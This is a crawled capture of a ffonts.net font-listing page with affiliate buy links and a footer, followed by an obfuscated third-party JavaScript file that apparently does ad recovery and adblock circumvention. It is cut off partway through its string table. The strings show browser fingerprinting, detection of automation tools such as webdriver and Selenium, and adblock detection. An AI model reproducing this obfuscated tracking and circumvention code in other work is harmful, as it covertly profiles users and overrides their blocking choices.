		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-beebzz-rounded-308542" target="_blank" title="Beebzz Rounded Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/B/E/Beebzz-Rounded-Regular.webp" alt="Beebzz Rounded Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-beebzz-rounded-308542" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Beebzz Rounded Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Beebzz Rounded Regular Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fmedium-beebzz-rounded-308547" title="Beebzz Rounded Medium" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Beebzz Rounded Medium Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fmedium-beebzz-rounded-308547" target="_blank" title="Beebzz Rounded Medium" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/B/E/Beebzz-Rounded-Medium.webp" alt="Beebzz Rounded Medium" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fmedium-beebzz-rounded-308547" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Beebzz Rounded Medium" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Beebzz Rounded Medium Comercial </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fontes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fontes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fontes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fontes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fontes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fontes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fontes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fontes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fontes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fontes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fontes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fontes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fontes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fontes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fontes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fontes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fontes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fontes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fontes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fontes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fontes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fontes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fontes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fontes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fontes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fontes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fontes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fontes do Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://pt.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Novas Fontes" class="s26">Novas Fontes</a></li>
				<li><a href="/top-fonts.html" title="Fontes Top" class="s26">Fontes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fonte de Vídeo" class="s26">Fonte de Vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fontes do Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contacte-nos" class="s26">Contacte-nos</a></li>
				<li><a href="/link-to-us.html" title="Link para nós" class="s26">Link para nós</a></li>
				<li><a href="/terms.html" title="Termos" class="s26">Termos</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cHQuZmZvbnRzLm5ldA.js
body_size: 184644
content:
function a2s(){const I8=['TypeSelector','debug','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','ivt','localhost|dable\x5c.io','Document_querySelectorAll','[<age>?\x20<gender>\x20<integer>?]','miter|round|bevel','asin(\x20<calc-sum>\x20)','memory','sp_message_','<\x27inset\x27>','pathname','Property','que','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','firstCharOffset','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','frames','notificationPermissions','pluginsArray','scheme','Identifier\x20is\x20expected\x20but\x20function\x20found','__tcfapi\x20not\x20found\x20within\x20timeout','meta[name=\x22as-event-handler-added\x22]','/sodar/sodar2','http:','ac-','cs.lkqd.net','grad','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','ident-token','https://html-load.com','flat','<\x27border-width\x27>','gpt-vuukle','setPrototypeOf','idRegex','hashchange','width|height|block|inline|self-block|self-inline','onorientationchange','adfarm1.adition.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','adnami.io','getDetections','<empty\x20string>','as_inventory_frame_listener_adder','Terminate\x20-\x20bot\x20detected','<complex-real-selector>#','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','AtKeyword','\x20is\x20blocked','<outline-radius>','.get','original','HTMLFormElement_action','skipUntilBalanced','Url\x20or\x20Function\x20is\x20expected','HTMLElement_style','googletagservices.com','advertisement__label','\x20used\x20broken\x20syntax\x20definition\x20','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','getOutOfPage','cultureg','/static/topics/topics_frame.html','Identifier\x20\x22','AtrulePrelude','https://img-load.com','Apple','yandex.com','https://ad.yieldlab.net/yp','https://html-load.cc','<\x27block-size\x27>','gpt-nextmillennium','https://fb.content-loader.com','Ratio','explicit','scripts','key','element','exports','start|end|left|right|center|justify|match-parent','rule','TkduRThhX3kuRmpZTz00dzNdcDc=','eWJmcQ==','requestNonPersonalizedAds','mask','PerformanceEntry_name','normal|break-all|keep-all|break-word|auto-phrase','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','hardwareConcurrency','nowrap|wrap|wrap-reverse','none|<track-list>|<auto-track-list>','\x22inventories\x22','none|<string>+','XMLHttpRequest_statusText','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','randomize','auto|<color>{2}','prev_iu_szs','analytics','is_ads_blocked','decorate','yieldlove.com','Failed\x20to\x20detect\x20bot:','_generateSourcesContent','nextSibling','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','edg/','Range','supplierId','<angle>','exec','Number\x20sign\x20is\x20expected','referrerPolicy','textContent','safeframe.googlesyndication.com','otSDKStub','catch','matchDeclaration','pluginsLength','themoneytizer.com','<length-percentage>','slot_element_id','rotateZ(\x20[<angle>|<zero>]\x20)','getBoundingClientRect','domcontentloaded','<page-selector-list>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','<bg-clip>#','consume','window.external\x20is\x20undefined','<urange>#','slotRequested','cmVzZXJ2ZWQyT3V0cHV0','aWQ=','<\x27border-style\x27>','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<string>','unknown','createItem','enter','/dbm/ad','capture','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','\x27))','<media-query>#','decorator','normal|bold|<number\x20[1,1000]>','intersectionRect','flip-block||flip-inline||flip-start','onmozfullscreenchange','__gpp\x20not\x20found\x20within\x20timeout','kueezrtb.com','start|center|space-between|space-around','eventStatus','ZmthZA==','height','gpt-interworks','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','as_location','ZndiaA==','__phantomas','ins.adsbygoogle','getAtrulePrelude','createDescriptor','window.top._df.t','\x20undefined','static.criteo.net','secure','privacy-center.org','for','admaru.net','errorTrace','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','content-security-policy','clickio.com','HTMLVideoElement','pub_300x250','parseCustomProperty','/adsid/integrator.js','GeneralEnclosed','northantstelegraph.co.uk','asadcdn.com','cqmin','thenStack','toPrimitive','wdioElectron','_array','none|forwards|backwards|both','DocumentFragment_querySelectorAll','Equal\x20sign\x20is\x20expected','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','normal|break-word|anywhere','esp.rtbhouse.com','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','dogdrip.net','gpt-adingo','pubstack','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','platform','RTCEncodedAudioFrame','nullable','Combinator\x20is\x20expected','concat','<repeat-style>#','baseUrl','opacity','mfadsrvr.com','recovery_loaded_time','<\x27margin-inline-start\x27>','cust_params','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','function\x20','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','video','performance','reserved1','iionads.com','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','signalStatus','HTMLVideoElement_src','auto|optimizeSpeed|crispEdges|geometricPrecision','columns','<\x27top\x27>','adUnits','open-quote|close-quote|no-open-quote|no-close-quote','avt','invalid\x20protect-id\x20prefix:\x20','shardingIndex','getElementById','content-ad','33across.com','contrast(\x20[<number-percentage>]\x20)','gemius.pl','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','recognizer','https://consent.sussexexpress.co.uk','append','initial','<complex-selector-list>','lookupOffsetNonSC','<custom-property-name>','auto|sRGB|linearRGB','<\x27flex-shrink\x27>',',\x20height:\x20',']-token','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','toUTCString','geb','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','invalid\x20url\x20(anchor\x20href\x20set):\x20','<\x27min-width\x27>','window.process\x20is','auto|<length>|<percentage>','PerformanceResourceTiming','gacraft.jp','XMLHttpRequest_status','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','[from-image||<resolution>]&&snap?','_selenium','bydata.com','isVisibleNode','socdm.com','gpt-ima-adshield','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','none|strict|content|[[size||inline-size]||layout||style||paint]','documentElementKeys','addModule','peek','getLocationRange','impactify.media','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','hash-token','gpt-enliple','htlb.casalemedia.com','auto|none|<dashed-ident>|<scroll()>|<view()>','contentsfeed.com','fs-','Function_toString','chained|none','none|railed','getConfig','stpd.cloud','directives','normal|<length>','root|nearest|self','AdThrive_','proper.io','[clip|ellipsis|<string>]{1,2}','intervalId','navigator.productSub\x20is\x20undefined','tpc.googlesyndication.com','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','polarbyte','releaseCursor','string-token','errArgs','$cdc_asdjflasutopfhvcZLmcfl_','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','HTMLLinkElement','phantomjs','expression','HTMLAnchorElement_attributionSrc','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','protocol','recovery_adm_click_ar','abgroup','createAuctionNonce','tag','()\x20=>\x20version','setTimeout','Blocked\x20slot\x20define:\x20[','omnitagjs.com','Wrong\x20node\x20type\x20`','Terminate\x20-\x20not\x20active','self','notebookcheck.com','isActive','geoedge.be','auto|inter-character|inter-word|none','domain\x20switched','attributeFilter','revert','/\x5cr\x5cn/g','EventTarget_removeEventListener','permutive.com','single|multiple','<url>\x20<decibel>?|none','hue-rotate(\x20<angle>\x20)','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','adblock_circumvent_score','set-cookie','rlcdn.com','adshield-loaded','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','rem','https://qa.ad-shield.io','isChannelConnected','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','scroll|fixed|local','isEncodedUrl','querySelectorAll','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','auto|balance','flux-cdn.com','reduce','slotElementId','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','start|end|center|justify|distribute','data-freestar-ad','Performance.network','Module','el.quizlet.com','auto|always|avoid|left|right|recto|verso','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','linear|<cubic-bezier-timing-function>|<step-timing-function>','admost.com','JSON_stringify','scrollTo','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','selector(\x20<complex-selector>\x20)','fonts.googleapis.com','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Document_getElementsByClassName','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','loading','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','[INVENTORY]\x20found\x20visible\x20','scaleX(\x20[<number>|<percentage>]\x20)','querySelector','gpt-rubicon','origin','match','<html><head><script\x20src=\x22','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','browserLanguage','HTMLTemplateElement','content-box|padding-box|border-box','<ns-prefix>?\x20<ident-token>','xhr_defer','request_id','auto|touch','eventType','Hyphen\x20minus','dotted|solid|space|<string>','[none|start|end|center]{1,2}','Unknown\x20at-rule','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','declarationList','yieldlab.net','[auto|<integer>]{1,3}','[row|column]||dense','replaceScriptElementAsync','block|inline|x|y','reserved2Input','slice','Hash','connection','String_replace','!boolean-group','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','parent','android','viously.com',';\x20SameSite=Lax','a2Zwdg==','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','/negotiate/script-set-value','none|[first||[force-end|allow-end]||last]','https://t.visx.net/ul_cb/hb_post','SharedWorker','atrules','edgios','adthrive','gptFetch','firefox_etp_enabled','SyntaxReferenceError','iframe','thebrighttag.com','adroll.com','Unexpected\x20syntax\x20\x27','aditude.io','https://onetag-sys.com/prebid-request','ADM\x20(','fraudSensorParams','trimLeft','[<compound-selector>?\x20<pseudo-compound-selector>*]!','redirect','value','bmxvYw==','data','removeAttribute','innerHTML','SyntaxError',',\x20y:\x20','HTMLMetaElement','<\x27margin-right\x27>','text-ads','userAgent','none|repeat(\x20<length-percentage>\x20)','toggle','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','generic','childNodes','Unknown\x20context\x20`','4dex.io','go.affec.tv','<\x27max-height\x27>','https://securepubads.g.doubleclick.net/tag/js/gpt.js','sn-','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','https://hb.minutemedia-prebid.com/hb-mm-multi','-apple-system|BlinkMacSystemFont','sin(\x20<calc-sum>\x20)','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','traffective','source','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','IFrame','sunderlandecho.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','map','compareByOriginalPositionsNoSource','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','dvw','CSSStyleDeclaration_getPropertyValue','block','criteo.com','autoRecovery','substrToCursor','<string>|<image>|<custom-ident>','__as_is_ready_state_change_loading','default|none','matches','`\x20structure\x20definition','HTMLTableCellElement','defineProperty','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','pagead/js/dv3.js','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','YmphM3prZnZxbHRndTVzdzY3OG4=','encodedBodySize','canvas','webcontentassessor.com','DisallowEmpty','Notification','Delim\x20\x22','/analytics?host=','unhandled\x20exception','webkitResolveLocalFileSystemURL','option\x20domain\x20is\x20invalid','sdk_version','false','<length>|<percentage>|auto','.source','CDC-token','teads.tv','webdriver','8686713WOGBiV','windowExternal','ddg/','.setTargetingForGPTAsync','gpt-minutemedia','UNKNOWN','__$webdriverAsyncExecutor','filename','getElementsByClassName','<\x27border-top-style\x27>','1rx.io','MSG_ACK','none|auto|textfield|menulist-button|<compat-auto>','outerWidth','purpose','matrix(\x20<number>#{6}\x20)','sources','script_version','option\x20path\x20is\x20invalid','none|<transform-list>','translateY(\x20<length-percentage>\x20)','gpt-tdn','y.one.impact-ad.jp','Worker','tokenIndex','baseURI','<integer>&&<symbol>','random','exp(\x20<calc-sum>\x20)','[<length>|<percentage>]{1,4}','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','is_limited_ads','isAdblockUser','urlRegex','length','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','Element_querySelectorAll','geniee','script','writeln','ad.smaato.net','orbidder.otto.de','#as_domain','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','lvmax','brightness(\x20<number-percentage>\x20)','[auto?\x20[none|<length>]]{1,2}','pop','https://googleads.g.doubleclick.net/pagead/ads','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','prebid','jkl','creativeId','important','indexww.com','<integer>|auto','then','<single-animation>#','true','target=\x22_top\x22','insurads.com','<frequency>|<percentage>','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','svmax','parseSourceMapInput','HTMLLinkElement_rel','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','matchProperty','[[auto|<length-percentage>]{1,2}]#